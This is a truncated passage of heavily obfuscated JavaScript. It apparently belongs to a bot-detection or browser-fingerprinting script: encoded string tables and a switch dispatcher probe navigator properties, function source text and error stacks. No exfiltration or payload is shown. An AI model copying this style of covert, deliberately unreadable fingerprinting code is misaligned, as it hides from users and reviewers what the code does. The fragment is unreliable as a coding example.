FD,ck,YZ,gv,Rt,jm,KT,gD,Dh,Lm,gW,GI,U8,YP,dx,T6,Il,St,XM,x1,Xd,Ml,fv,bd,Tm,Gz,sV,f6,jd,bc,LM,tM,Lt,EZ,LJ,G6,kb,bR,OC,hJ,pK,Ib,Ct,dS,Ox,KH,FZ,nD,Ft,Rm,MW,O6,NV,dD,qI,hP,KV,kt,cv,hp,XC,zR,rM,vc,LK,dU,fL,gk,kz,fg,fI,ld,Nb,TH,ML,U1,Ux,Rl,fD,TC,bz,C3,OH,nV,PP,V,Lz,EM,JV,l8,zL,z6,cT,Ip,Ob,LZ,fU,Ld,rg,bW,T3,Lp,QP,X1,vC,VD,lR,H3,MM,sD,sK,kp,GL,wg,M8,TS,kR,dP,th,qL,Fk,Od,K0,ST,ZT,MZ,HD,Kx,pJ,zk,j1,hT,Ez,bT,WC,xk,XR,NK,cV,jl,BJ,K3,RZ,KU,Nm,Zx,ZR,UH,TD,M6,hV,p8,HC,YS,nv,kI,D6,Jp,Xl,dC,Hd,C0,PT,HJ,pD,wx,GU,Rp,zU,px,Mx,Q6,I0,Vb,dZ,PK,lJ,BU,wc,cL,Yv,lM,Lb,C,rb,kC,BT,zT,IW,YT,HM,l7,LC,Sb,QV,q6,V6,E8,NT,pp,Lc,jU,pC,q0,nm,vb,L0,hZ,WT,GD,Xb,rt,f3,TR,T1,qM,OU,DJ,Qp,rl,Z,FV,mK,tt,xK,J1,Cd,rP,gL,hU,Gd,l6,S3,gJ,Sc,Up,lT,ZM,U0,Y7,A,TL,Kl,WP,d1,T7,Uk,T,ZU,Qg,Ul,qb,fk,W0,VL,MT,IH,nh,Bm,qR,hD,HV,Gm,xD,zp,Ih,xV,SH,r6,J6,rJ,dV,lH,TU,s6,X8,pI,pv,FP,jL,xv,qW,G0,J7,Av,Lx,ER,UV,B8,Uc,QI,Ac,vJ,cp,IC,qc,Vz,K1,Jb,Jl,GZ,I8,M3,Sd,nL,Z3,Xh,Kh,dz,k0,Pz,W7,GT,MU,LU,JD,Fh,TT,tm,k6,m6,s8,pt,Pk,b7,VZ,FM,ml,kM,CT,lv,AC,lc,DZ,lm,NS,NC,A7,Oz,Ax,wD,r7,Hc,c0,GC,zK,UR,OV,UC,Um,Vl,Sx,bM,RS,zZ,z7,pW,mM,O,hd,QC,Sz,E7,CU,zl,E,pg,sZ,c6,Yh,pS,bk,Cp,c3,tx,cl,rW,H6,gT,z3,VT,I7,FW,DW,LL,qx,sb,Wt,vz,cz,Zc,Nz,SD,jP,D3,dp,hC,dH,WM,rC,Gc,Cz,MV,d8,pM,nl,xR,vt,j8,X6,t7,FR,TM,zg,QJ,Vt,Hk,Ut,g1,cb,CL,p0,Mz,V0,Kk,Xt,KR,fh,zC,rV,fJ,bx,bJ,SM,cU,nz,wh,x7,vd,Pt,Th,rT,LW,NU,RH,kJ,R6,lU,DR,KD,NW,TJ,cI,Rk,F6,IJ,T8,sP,BV,bp,SL,F3,wl,AD,mb,n7,VU,s3,jT,NZ,Tz,RK,WD,dM,wL,dc,W6,B6,f7,Vd,Pc,Ql,cZ,bg,L3,tv,Ub,dT,db,Dz,MS,dk,Gb,O3,GR,CC,lD,Wl,xJ,L1,xC,vg,S8,TP,jD,RU,ZI,bI,HU,UJ,Y6,jW,Rh,ll,MR,YM,PU,FU,x6,k3,q7,ZC,PJ,qz,kW,Mc,hx,ph,TZ,Cx,rK,HT,KC,Z6,Ab,bC,YW,q,Sp,BH,AT,A1,B7,Wc,kS,g3,Ot,XH,Bb,PD,pR,Et,jb,PZ,BD,OL,kh,gK,k7,Bt,mW,sR,z8,jZ,sM,P8,p7,jt,UM,rd,gb,Mg,Wz,GK,IK,VM,Hh,hK,Ic,WR,Wx,GJ,Dt,qZ,CK,Sm,d7,Jk,rI,R3,Tt,hS,HW,E6,Yx,kx,DM,wv,Qk,sz,l1,Mp,Tp,Al,Pp,xT,A3,A6,N7,lk,n3,YK,CV,CM,DD,Lh,SZ,KI,Fz,Rd,qv,zP,zb,hk,X3,FH,hg,ND,bZ,Wd,gt,KM,IP,x3,YL,Uv,Vv,Ix,Vc,JT,wH,fx,Rz,Bd,rU,jC,nP,jc,Sl,mZ,ZD,d0,JJ,Xz,b3,Z8,AU,AI,nc,nU,qU,PW,lK,AZ,x0,Nl,OZ,bm,rZ,mR,U6,Tl,lt,OD,Hp,hW,Dg,TK,l3,mp,g6,KZ,K6,R7,Yz,xM,nZ,QZ,kK,qS,RL,mD,sh,P7,Q0,S,EI,Y3,O1,PC,Ng,HK,DT,tb,w7,Dl,EU,W3,w6,R0,hb,t3,nM,Mh,wz,tU,wb,zW,tK,UT,pT,Fv,jv,nI,Lk,Jx,Vp,EL,Y0,lL,Kp,SV,J3,ZK,YC,XD,cM,F8,MJ,Qv,K7,OM,Zl,XP,vL,wK,Nk,Px,bD,wU,Mt,mI,hz,bK,QT,FK,JU,cx,WW,dh,qd,kZ,OJ,Dv,B,R,Qz,V7,gp,Bx,G7,pH,lp,hL,zc,wC,xU,gZ,Zb,sx,L7,Xg,LV,qP,lS,Fg,XT,d6,Mk,sv,nt,bP,BS,tL,Q1,RW,Cb,ID,Vx,xl,mt,KJ,U3,lh,jp,nT,EC,N3,QS,Kt,tW,md,bS,vD,Lg,Ak,FC,Tb,UD,It,Ag,kl,YD,Bg,wZ,Vg,I6,CI,BM,nk,Tc,IT,TI,Oc,dv,Gh,vT,YU,sJ,kD,wT,mx,ZZ,mU,lC,VI,MH,FT,W1,Wp,Ov,H7,gh,qC,Nd,VW,BC,F,c7,Gt,Eb,jH,vS,vM,Pl,xc,VV,xZ,rz,IZ,j7,PH,LP,qJ,wd,V3,rR,gd,nx,K8,mT,Kc,st,Ig,JK,Jz,LD,WI,UU,XJ,I3,ht,C7,Wb,CD,Dm,IS,B1,WZ,Qd,gm,DK,BL,v6,rc,rh,pb,Ym,WL,Ht,JM,mJ,S6,X,v3,DP,Td,Dp,Hv,Rv,E3,Az,sg,hh,XK,mg,Bk,zt,hM,F7,lb,kV,mz,ET,NJ,RJ,jx,fl,Tv,G8,XZ,r3,f1,Nx,X7,kH,AP,Jm,OW,XV,Xc,N6,sH,hl,ng,RD,dg,Rx,Yl,sC,AJ,xh,sl,A0,Uz,AH,SU,Ec,jR,Ex,Bl,xt,m7,MD,DS,JZ,rD,fZ,KS,rk,jz,AW,AS,Cl,lV,gM,RT,wt,P6,jJ,pP,zz,IM,lZ,US,FI,gx,QM,bv,Gx,fK,Qt,VC,DH,p3,X0,n6,F1,g7,vU,lx,PM,Pm,dl,x8,RV,VJ,xI,Rb,El,SP,TW,jS,D1,QR,gl,tP,YR,qD,zM,tZ,KK,fd,Nc,vx,R8,bl,j0,vm,Zz,wR,Ad,nR,NM,cW,UL,mV,dW,SC,Hz,FJ,XU,BR,Hl,Sh,kU,jK,Xm,gC,mC,Jg,Pb,cC,tl,FL,RC,lz,cD,BK,RP,Qx,Eg,pU,vK,Tx,OI,JC,WJ,nK,bb;var S2=function(wRH,jmH){return wRH<=jmH;};var dkH=function(){QGv=["^XN","0R7aND\vA\t_[z&E\nESY\b","1CTlYTYVG","X\'U\f:PX","7OENBe+bLX<A","\x40","^REG","","AZ\nG\"ASJ\bJJ\b3E\":RZG$t\tDOW0","V","V_","=","\x07<D\n\x07T","{$\\G\\\'OnIE\fV[R[","g:57tzl3m1`ns\x3fv)$ ei},|\"qC\\1CXV\x40IDRO&R\r\x00IEQKI\vGbA]\\\f","\rM\bB\x40R","BVjVJ","NLZ","EHJL>]GP","2V\r _XD\t","BSG\rA","\"Q","","^^FNQ","_,H","DVh9","AI_","PVT","XlCP{JQ:E\x07",";JTRO","S/eT__K","KBL","B\rL","t$BOPW\x070T\'FNJ\vTO","AR4T,TS^","9H","SYA_CJ:HBV^N_\tE_\v","][\te\vbLx<A","G]GA4M","f\f#CUFP]G U\fVTH^\tJ[JN<KGY\v\rE^G","\\S^\bA",">T","RTJC","OKM","z","t$JLJJ4T",">JNP","TP","U\v\x00","FrI","XOlJYCJ\'`\rEUD","\x00","\x00TNEI","Q]","CPQ0i","^L","E]Y_","RWxK\v{PQ:E","GA","Q^K","LGJ3\'IC","CGP","VEFM","CTNJH","UTR","E","M\'PfSYA\t","E\f\n","AjJgGAK4R","XE\t_vM","K1","ND$odc|q%C-;Ab,","3V","HJBEK4D","KjWJ8G\f_","_GM","HI\vDQ[","50P~NBJJVW;cE","yv}!0C\n5_RNPDL","","PTO","MJ_KQ","IPA","U","\bCKXC","yb\b"," KAG]uvXRv","RSEA_uW1I","_[","_PGQ&R\\YE\fBVV RXE_C[K\t\vDW4J","B","1G","M","BYQJ\x3f4K","!I4TNhW","WWI","eCH2G\f","RQ!","PI_BGN","OE/CPQ!J ]","D\r\x07^R","W_vW0I\r","\x00","^","ct\bANLW8y\x00]IJA","45","\x40\b","VY_+E\tJO[0T",":D"," HFR","[Nf_V[,","O","EGGZ\"0JDQ","]G","CPQ0","]_mJfGJ<E\v","[R[1eU","n:K","\x40\rxXbT_vG0","T]_kAG]\x00t4","8G\f|YOE","\nwU\x00^NtEJ\x00","${JQJ&4R2]YY","^PD\t`[VV","GGGqJ\'G","\"DWj7CX&D[J","K\x00",":OCHE\tXG","OHJ{",",UUX","NV","EU]aNO[!","P]N","BJYj[2N\f","F\tJT[","\rM\bB\x40W<RPRL","0P^NBJJVW;","SIer8;\x40","RYQD\rA","N","A_Cs1C","EHN\tg^LJ","tFW","VV:Q","K>2gh]1P\fJRjD/N/%SLL,aSm\x3fq36|QM!t\x3fh\x40QL","EjDGX","F_0","E_GL=:E","{$[PQ:y\'","]4T;T}_","\\^N\tg^LJ","BYEfJAQ","_YS","Z#O^HBJ","ai[","!T]G+HRGLQC\n^R\v+HLKP","\x07_YX\b","&XR_V>]GP","D","J\vT-NPM:H","VuK^X","CO_","TB","\x07","THC\x40","M\'C","\x00I\v\x40E","%S\n","%I\b","S_BHCJ:H","\x40y\vIZ^\x00","GP","","ZU_\rM\bB\x40W<RPRL","\vBZ[C\b","\x40e\x07lzU:B\n","N","U","\x00eUFK_!O","4T\v5]SJ","HGW","M\'C2UXYW\b","C\tJLJ1","\\","{\'I\n","J,cXYX","UY","VJ\rE>EC\\0B","T\x00R","\x07MNo","VQ49CE","","ZU_<AlCS%G","xDQNLJ","d(i1bd","]]EQLG","UYeI","\vJVV","A\v\x00","PV_","ALGbEA","GMM","1ITR_>HFGP","GNAU\"!I\nTm^PxKY4J","\vG","tNYV[NZJ4E\fVDBXA_<IVTEXU","];RT","J\'K\v","\vFB","K\x00TQD\rA","ENgp^N","0\x40EU]p[G","BD","IEVV"];};var Zvv=function NdH(jPH,hWH){'use strict';var lWH=NdH;switch(jPH){case c0:{At.push(H1v);var lmH=PF()[hN(zf)](Pr,xdv,WF,KQ,JMv);try{var N9v=At.length;var KPH=Jt(Jt(hm));if(IV[xx()[Hn(nF)](Gwv,Bf,zD,ZQ,Cj,JF)][js()[kE(Kw)].apply(null,[HZv,khv])]&&IV[RM(typeof xx()[Hn(wA)],DC([],[][[]]))?xx()[Hn(gU)](nHv,JF,Bf,jHv,BO,AY):xx()[Hn(nF)].call(null,Gwv,wA,hA,ZQ,Cj,n5)][NO(typeof js()[kE(Kw)],DC('',[][[]]))?js()[kE(Kw)](HZv,khv):js()[kE(AY)].call(null,np,Izv)][QD]){var kvH=RM(IV[xx()[Hn(nF)](Gwv,XO,Qq,ZQ,Cj,As)][js()[kE(Kw)].call(null,HZv,khv)][VE()[Pq(OG)].apply(null,[fN,lcv,ZK,FY])](TF[FY]),IV[xx()[Hn(nF)](Gwv,JQ,WF,ZQ,Cj,FA)][js()[kE(Kw)](HZv,khv)][QD]);var VYv=kvH?WG()[Sw(Pr)].call(null,JQ,CIv,Jt(Lr)):b6()[M2(Pr)](Ss,Lc,sp);var t0H;return At.pop(),t0H=VYv,t0H;}else{var TGv;return At.pop(),TGv=lmH,TGv;}}catch(H4H){At.splice(WU(N9v,Lr),Infinity,H1v);var pVH;return At.pop(),pVH=lmH,pVH;}At.pop();}break;case Ld:{At.push(Ds);try{var sRH=At.length;var EHH=Jt([]);var RBv=QD;var gHH=IV[Cc()[Lw(Pr)].apply(null,[Fw,WO,AY,zr,L0v])][b6()[M2(MRv)].apply(null,[zn,rG,LN])](IV[VE()[Pq(Dkv)](Kw,WO,fgv,Gn)][js()[kE(JQ)].call(null,HOv,NN)],VE()[Pq(Sf)](Jt(Jt(Lr)),bvv,j1,BN));if(gHH){RBv++;Jt(Jt(gHH[WG()[Sw(zn)](qq,P5,Jt(Jt({})))]))&&Fc(gHH[WG()[Sw(zn)](qq,P5,Bf)][js()[kE(Rw)].call(null,xWv,nmv)]()[js()[kE(rN)].call(null,q6,Nn)](WG()[Sw(hY)](zf,UN,Ss)),tp(TF[kj]))&&RBv++;}var kYv=RBv[js()[kE(Rw)].apply(null,[xWv,nmv])]();var z0H;return At.pop(),z0H=kYv,z0H;}catch(tVH){At.splice(WU(sRH,Lr),Infinity,Ds);var vVH;return vVH=PF()[hN(zf)](Pr,xdv,KO,Jt({}),rzv),At.pop(),vVH;}At.pop();}break;case P8:{At.push(mX);if(IV[VE()[Pq(p6)](rF,fN,rb,XO)][js()[kE(tRv)].apply(null,[G4v,TSv])]){if(IV[NO(typeof Cc()[Lw(LE)],DC(js()[kE(LN)].call(null,UH,Qq),[][[]]))?Cc()[Lw(Pr)](Fw,BO,AY,Qq,YVv):Cc()[Lw(p6)](wA,GF,Ss,FY,VX)][b6()[M2(MRv)](zn,Gx,Pr)](IV[NO(typeof VE()[Pq(zf)],'undefined')?VE()[Pq(p6)](Jt([]),fN,rb,Ss):VE()[Pq(DQ)].call(null,Rr,NLv,GTv,Jt(Jt([])))][js()[kE(tRv)](G4v,TSv)][NO(typeof js()[kE(Yr)],DC('',[][[]]))?js()[kE(JQ)](v6v,NN):js()[kE(AY)].call(null,VIv,Lj)],js()[kE(hY)](C3v,ZG))){var sGv;return sGv=WG()[Sw(Pr)](JQ,pCv,MA),At.pop(),sGv;}var lkH;return lkH=js()[kE(Gn)](vM,Uf),At.pop(),lkH;}var DHH;return DHH=PF()[hN(zf)].apply(null,[Pr,xdv,cY,bF,mY]),At.pop(),DHH;}break;case rV:{var fGv;At.push(hB);return fGv=Jt(O7(NO(typeof js()[kE(Bw)],DC('',[][[]]))?js()[kE(JQ)](BJ,NN):js()[kE(AY)].apply(null,[P4v,P8v]),IV[NO(typeof VE()[Pq(Sf)],'undefined')?VE()[Pq(p6)](sq,fN,tZ,Kw):VE()[Pq(DQ)].apply(null,[Dq,Rdv,KSv,ws])][VE()[Pq(Gf)](Cn,tRv,d7,Gf)][js()[kE(v4v)](Il,Z9)][xx()[Hn(Cr)].apply(null,[db,PY,zr,Cn,KRv,bw])])||O7(js()[kE(JQ)](BJ,NN),IV[VE()[Pq(p6)].call(null,E2,fN,tZ,Sj)][VE()[Pq(Gf)].apply(null,[Jt([]),tRv,d7,BO])][js()[kE(v4v)](Il,Z9)][VE()[Pq(lLv)](Rw,AY,bc,XO)])),At.pop(),fGv;}break;case SL:{At.push(BRv);try{var mGv=At.length;var TXv=Jt([]);var VVH=new (IV[VE()[Pq(p6)](JQ,fN,IZ,Gf)][VE()[Pq(Gf)](bF,tRv,R9,RE)][RM(typeof js()[kE(zf)],DC([],[][[]]))?js()[kE(AY)](X3v,Sf):js()[kE(v4v)].apply(null,[vz,Z9])][xx()[Hn(Cr)](SUv,kj,Er,Cn,KRv,hA)])();var AHH=new (IV[VE()[Pq(p6)](Yf,fN,IZ,tJ)][NO(typeof VE()[Pq(f5)],DC('',[][[]]))?VE()[Pq(Gf)](Jt(Jt([])),tRv,R9,Lj):VE()[Pq(DQ)].call(null,Jt(Jt(QD)),wG,gRv,p6)][js()[kE(v4v)](vz,Z9)][VE()[Pq(lLv)](Jt(Jt(QD)),AY,lV,tJ)])();var B4H;return At.pop(),B4H=Jt([]),B4H;}catch(CWH){At.splice(WU(mGv,Lr),Infinity,BRv);var SmH;return SmH=RM(CWH[b6()[M2(D2)].apply(null,[kHv,cz,Ss])][Cc()[Lw(LN)](Jx,UO,p6,zn,R9)],RM(typeof WG()[Sw(rF)],DC('',[][[]]))?WG()[Sw(Lr)].apply(null,[tB,OTv,zn]):WG()[Sw(wA)](FQ,fK,Jt({}))),At.pop(),SmH;}At.pop();}break;case pH:{At.push(fVv);if(Jt(IV[VE()[Pq(p6)].call(null,HE,fN,XR,hA)][PF()[hN(bG)](sY,Dmv,Yf,sq,KSv)])){var d1H=RM(typeof IV[VE()[Pq(p6)](vp,fN,XR,GF)][Cc()[Lw(FY)](E2,bq,nF,Kw,Hjv)],Cc()[Lw(gc)](Zb,Jt(Jt(QD)),ZQ,xw,bJv))?WG()[Sw(Pr)](JQ,Jf,rN):js()[kE(Gn)].apply(null,[wC,Uf]);var HWH;return At.pop(),HWH=d1H,HWH;}var WLH;return WLH=PF()[hN(zf)].call(null,Pr,xdv,Er,Gn,nG),At.pop(),WLH;}break;case Ad:{At.push(wzv);var CkH=NO(typeof js()[kE(UO)],'undefined')?js()[kE(Dq)](t4v,Wf):js()[kE(AY)](fA,hs);var S4H=Jt([]);try{var DLH=At.length;var zYv=Jt(jI);var hYv=QD;try{var APH=IV[js()[kE(PPv)].apply(null,[Pw,Sf])][js()[kE(JQ)](j5,NN)][js()[kE(Rw)].call(null,rWv,nmv)];IV[Cc()[Lw(Pr)].apply(null,[Fw,Jt({}),AY,Rw,vJv])][WG()[Sw(LE)](wA,pRv,vj)](APH)[js()[kE(Rw)](rWv,nmv)]();}catch(qXv){At.splice(WU(DLH,Lr),Infinity,wzv);if(qXv[Cc()[Lw(RE)].call(null,Yf,Jt(Jt(QD)),gc,Lr,mG)]&&RM(typeof qXv[Cc()[Lw(RE)].call(null,Yf,As,gc,AK,mG)],PF()[hN(AK)].apply(null,[AY,Yp,wM,LN,mG]))){qXv[Cc()[Lw(RE)](Yf,Jt(Jt({})),gc,Nn,mG)][WG()[Sw(xw)].apply(null,[OF,t0v,ws])](PF()[hN(vj)](Lr,nG,sp,sY,cvv))[b6()[M2(Mw)].apply(null,[Wf,pRv,zr])](function(nXv){At.push(BN);if(nXv[xx()[Hn(sq)](TSv,Jt(Lr),Cr,D2,b2v,QD)](PF()[hN(Er)](wA,d1v,WF,Bf,nmv))){S4H=Jt(Jt([]));}if(nXv[xx()[Hn(sq)].apply(null,[TSv,zf,Dq,D2,b2v,Jt(QD)])](b6()[M2(rO)].apply(null,[Rn,C3v,Jt(Jt(Lr))]))){hYv++;}At.pop();});}}CkH=RM(hYv,F0[PF()[hN(KF)].call(null,AK,HCv,ZQ,np,fX)]())||S4H?WG()[Sw(Pr)].call(null,JQ,Wkv,L5):b6()[M2(Pr)].apply(null,[Ss,gK,FY]);}catch(h0H){At.splice(WU(DLH,Lr),Infinity,wzv);CkH=WG()[Sw(fC)].apply(null,[BN,kK,KO]);}var HmH;return At.pop(),HmH=CkH,HmH;}break;case fv:{At.push(tZv);var ZBv=PF()[hN(zf)].apply(null,[Pr,xdv,wE,Jt(QD),KB]);try{var p0H=At.length;var OVH=Jt([]);ZBv=NO(typeof IV[xx()[Hn(wE)].call(null,JMv,Jt(Jt(Lr)),gU,Cn,bq,Jt(Jt(QD)))],Cc()[Lw(gc)].call(null,Zb,wM,ZQ,Cr,tHv))?NO(typeof WG()[Sw(SA)],DC([],[][[]]))?WG()[Sw(Pr)].call(null,JQ,hpv,rN):WG()[Sw(Lr)].apply(null,[CPv,b5v,zs]):b6()[M2(Pr)](Ss,YD,Jt(Jt(Lr)));}catch(jkH){At.splice(WU(p0H,Lr),Infinity,tZv);ZBv=WG()[Sw(fC)](BN,vT,K9);}var VBv;return At.pop(),VBv=ZBv,VBv;}break;case Q0:{At.push(R9);var f9v=PF()[hN(zf)].apply(null,[Pr,xdv,UO,xw,VJv]);try{var CvH=At.length;var D4H=Jt({});f9v=IV[VE()[Pq(pY)](bw,fmv,Zl,rF)][js()[kE(JQ)](clv,NN)][WG()[Sw(XO)].call(null,Nn,Gt,Rr)](js()[kE(B1v)].apply(null,[S3,Qw]))?WG()[Sw(Pr)](JQ,kzv,LN):NO(typeof b6()[M2(FY)],'undefined')?b6()[M2(Pr)](Ss,fl,FA):b6()[M2(gc)].call(null,bmv,UVv,Bf);}catch(SHH){At.splice(WU(CvH,Lr),Infinity,R9);f9v=WG()[Sw(fC)](BN,mx,ZG);}var Y9v;return At.pop(),Y9v=f9v,Y9v;}break;case sL:{At.push(SY);var cPH=PF()[hN(zf)](Pr,xdv,hA,kO,DK);try{var x1H=At.length;var jBv=Jt([]);cPH=NO(typeof IV[VE()[Pq(MRv)](Cr,p4v,JJ,Qq)],RM(typeof Cc()[Lw(bG)],DC(js()[kE(LN)](qd,Qq),[][[]]))?Cc()[Lw(p6)].call(null,m3v,cY,xRv,XO,Hmv):Cc()[Lw(gc)](Zb,f5,ZQ,Bf,j1))?NO(typeof WG()[Sw(bq)],DC('',[][[]]))?WG()[Sw(Pr)](JQ,xVv,Gn):WG()[Sw(Lr)](UPv,TB,Jt([])):b6()[M2(Pr)](Ss,xU,Jt(Jt(QD)));}catch(vYv){At.splice(WU(x1H,Lr),Infinity,SY);cPH=WG()[Sw(fC)](BN,Y3,Cr);}var W4H;return At.pop(),W4H=cPH,W4H;}break;case Vg:{At.push(tZv);var B1H=O7(PF()[hN(WO)](JF,fX,Wf,Nn,P5),IV[VE()[Pq(p6)](zs,fN,kM,MA)])||Fc(IV[xx()[Hn(nF)].call(null,TB,kj,Pr,ZQ,Cj,wE)][js()[kE(Rq)](rAv,zG)],QD)||Fc(IV[xx()[Hn(nF)](TB,AY,Rw,ZQ,Cj,Gf)][js()[kE(Xr)](Ebv,U5)],QD);var UBv=IV[VE()[Pq(p6)](gf,fN,kM,Pr)][RM(typeof VE()[Pq(GO)],'undefined')?VE()[Pq(DQ)](K9,EIv,KWv,Cn):VE()[Pq(kHv)](Jt(Jt(Lr)),PPv,nc,Gn)](VE()[Pq(vX)](Cn,hq,f6,JQ))[Cc()[Lw(bG)](Lb,Rr,LN,PY,vSv)];var L0H=IV[RM(typeof VE()[Pq(A9)],'undefined')?VE()[Pq(DQ)](zf,kmv,M1v,zr):VE()[Pq(p6)](wM,fN,kM,Sj)][VE()[Pq(kHv)](Dq,PPv,nc,zn)](b6()[M2(dLv)](p6,cSv,Jt(Jt({}))))[Cc()[Lw(bG)](Lb,Jt(Jt(QD)),LN,FY,vSv)];var QYv=IV[NO(typeof VE()[Pq(MA)],DC('',[][[]]))?VE()[Pq(p6)](vp,fN,kM,Nn):VE()[Pq(DQ)].call(null,Gn,xj,UVv,wE)][VE()[Pq(kHv)].apply(null,[XO,PPv,nc,JQ])](VE()[Pq(rO)](Gn,RE,Ht,A9))[NO(typeof Cc()[Lw(bs)],DC(js()[kE(LN)](Vd,Qq),[][[]]))?Cc()[Lw(bG)].apply(null,[Lb,jO,LN,Pr,vSv]):Cc()[Lw(p6)].call(null,pRv,Yf,Vtv,ZG,wzv)];var QWH;return QWH=js()[kE(LN)](Vd,Qq)[Cc()[Lw(D2)](R2,AY,AY,Gq,jX)](B1H?WG()[Sw(Pr)](JQ,hpv,Jt(Jt(Lr))):b6()[M2(Pr)](Ss,YD,ZQ),b6()[M2(PY)](sq,Vp,Jt(Jt(QD))))[Cc()[Lw(D2)](R2,JQ,AY,KQ,jX)](UBv?WG()[Sw(Pr)](JQ,hpv,L5):b6()[M2(Pr)].call(null,Ss,YD,zD),b6()[M2(PY)].apply(null,[sq,Vp,E2]))[Cc()[Lw(D2)].apply(null,[R2,FA,AY,Lq,jX])](L0H?NO(typeof WG()[Sw(Lj)],DC('',[][[]]))?WG()[Sw(Pr)](JQ,hpv,BO):WG()[Sw(Lr)](Xxv,Y8v,Jt(Lr)):b6()[M2(Pr)](Ss,YD,Jt(Lr)),b6()[M2(PY)].call(null,sq,Vp,kO))[Cc()[Lw(D2)](R2,L5,AY,qq,jX)](QYv?WG()[Sw(Pr)](JQ,hpv,wE):b6()[M2(Pr)](Ss,YD,KQ)),At.pop(),QWH;}break;case nv:{At.push(qG);try{var xWH=At.length;var G1H=Jt({});var tvH=QD;var ZHH=IV[Cc()[Lw(Pr)](Fw,xw,AY,bG,W5)][b6()[M2(MRv)].apply(null,[zn,Y7,JF])](IV[WG()[Sw(ZQ)].call(null,lWv,jc,Jt(QD))],b6()[M2(rF)].apply(null,[zs,Jdv,fN]));if(ZHH){tvH++;if(ZHH[b6()[M2(JF)](Qq,vK,nF)]){ZHH=ZHH[b6()[M2(JF)](Qq,vK,Gn)];tvH+=DC(tRH(ZHH[WG()[Sw(AK)](Qq,pSv,L5)]&&RM(ZHH[WG()[Sw(AK)](Qq,pSv,zG)],Lr),Lr),tRH(ZHH[Cc()[Lw(LN)](Jx,D5,p6,zD,wDv)]&&RM(ZHH[Cc()[Lw(LN)](Jx,Jt(Jt(QD)),p6,MA,wDv)],NO(typeof b6()[M2(zn)],'undefined')?b6()[M2(rF)](zs,Jdv,L5):b6()[M2(gc)].call(null,jN,Pkv,LN)),Pr));}}var P0H;return P0H=tvH[NO(typeof js()[kE(ws)],DC('',[][[]]))?js()[kE(Rw)].apply(null,[hqv,nmv]):js()[kE(AY)](r5,qcv)](),At.pop(),P0H;}catch(vWH){At.splice(WU(xWH,Lr),Infinity,qG);var x4H;return x4H=NO(typeof PF()[hN(vj)],DC([],[][[]]))?PF()[hN(zf)](Pr,xdv,Qq,Jt(Jt([])),VTv):PF()[hN(Lr)](Jpv,cYv,f2,bs,sVv),At.pop(),x4H;}At.pop();}break;case f8:{var FdH=hWH[hm];var PHH;At.push(rxv);return PHH=IV[Cc()[Lw(Pr)](Fw,fC,AY,Lr,d0v)][NO(typeof b6()[M2(gc)],'undefined')?b6()[M2(MRv)](zn,Mz,Lr):b6()[M2(gc)](jdv,XMv,Jt(Lr))](IV[xx()[Hn(nF)](VIv,Jt(Jt([])),nF,ZQ,Cj,AY)][VE()[Pq(zG)](BO,Cj,MM,vj)],FdH),At.pop(),PHH;}break;case hS:{At.push(wDv);var BdH=function(FdH){return NdH.apply(this,[f8,arguments]);};var rRH=[NO(typeof js()[kE(Qq)],DC([],[][[]]))?js()[kE(Kw)].apply(null,[Lx,khv]):js()[kE(AY)].call(null,Yj,ZKv),b6()[M2(Yr)](bq,OZ,Jt(QD))];var hkH=rRH[js()[kE(Uq)](Q6,UO)](function(IVH){At.push(mWv);var lVH=BdH(IVH);if(Jt(Jt(lVH))&&Jt(Jt(lVH[NO(typeof WG()[Sw(ws)],DC([],[][[]]))?WG()[Sw(zn)](qq,Gb,XO):WG()[Sw(Lr)](E3v,dkv,BN)]))&&Jt(Jt(lVH[WG()[Sw(zn)].apply(null,[qq,Gb,sq])][js()[kE(Rw)](zO,nmv)]))){lVH=lVH[NO(typeof WG()[Sw(OG)],DC('',[][[]]))?WG()[Sw(zn)].apply(null,[qq,Gb,LN]):WG()[Sw(Lr)](sX,Yp,AK)][js()[kE(Rw)].call(null,zO,nmv)]();var LLH=DC(RM(lVH[js()[kE(rN)](Rp,Nn)](NO(typeof js()[kE(vX)],'undefined')?js()[kE(z9)](E7,WO):js()[kE(AY)](Uw,pPv)),tp(Lr)),tRH(IV[WG()[Sw(Bf)](mN,F3,MA)](Fc(lVH[js()[kE(rN)](Rp,Nn)](b6()[M2(WO)](Uf,dU,hA)),tp(TF[kj]))),Lr));var sPH;return At.pop(),sPH=LLH,sPH;}else{var XdH;return XdH=PF()[hN(zf)](Pr,xdv,gf,Jt(Jt(Lr)),qLv),At.pop(),XdH;}At.pop();});var pGv;return pGv=hkH[WG()[Sw(kj)](qE,Kx,kO)](js()[kE(LN)](HD,Qq)),At.pop(),pGv;}break;case US:{At.push(Ibv);throw new (IV[WG()[Sw(wA)](FQ,Cb,wM)])(WG()[Sw(qN)](Pr,gt,zn));}break;case pv:{var M0H=hWH[hm];var ULH=hWH[jI];At.push(Xxv);if(bU(ULH,null)||Fc(ULH,M0H[WG()[Sw(AK)](Qq,EE,vp)]))ULH=M0H[WG()[Sw(AK)](Qq,EE,qq)];for(var l0H=QD,qVH=new (IV[b6()[M2(Cn)](Ff,mb,Mw)])(ULH);Fb(l0H,ULH);l0H++)qVH[l0H]=M0H[l0H];var RkH;return At.pop(),RkH=qVH,RkH;}break;case MW:{var LGv=hWH[hm];var WWH=hWH[jI];At.push(D0v);var gkH=bU(null,LGv)?null:HN(Cc()[Lw(gc)](Zb,qq,ZQ,D5,OTv),typeof IV[Cc()[Lw(AK)].call(null,Sl,bF,AY,zn,CIv)])&&LGv[IV[Cc()[Lw(AK)](Sl,Jt({}),AY,Mw,CIv)][RM(typeof PF()[hN(D2)],DC(js()[kE(LN)].apply(null,[lV,Qq]),[][[]]))?PF()[hN(Lr)](w3v,xZv,kO,tJ,L5):PF()[hN(zn)](D2,fO,Xn,ws,dCv)]]||LGv[PF()[hN(DQ)](JQ,Wvv,fN,hA,H1v)];if(HN(null,gkH)){var MvH,qGv,lXv,EXv,dLH=[],YPH=Jt(QD),HGv=Jt(Lr);try{var fVH=At.length;var zdH=Jt(Jt(hm));if(lXv=(gkH=gkH.call(LGv))[VE()[Pq(RE)](Er,Zr,c6,Rw)],RM(TF[Lr],WWH)){if(NO(IV[Cc()[Lw(Pr)].call(null,Fw,zf,AY,Gq,RTv)](gkH),gkH)){zdH=Jt(Jt([]));return;}YPH=Jt(Lr);}else for(;Jt(YPH=(MvH=lXv.call(gkH))[PF()[hN(nF)](p6,Uf,PY,XO,Q2)])&&(dLH[WG()[Sw(LN)](Yr,vL,ZQ)](MvH[b6()[M2(JF)].apply(null,[Qq,zK,Gq])]),NO(dLH[NO(typeof 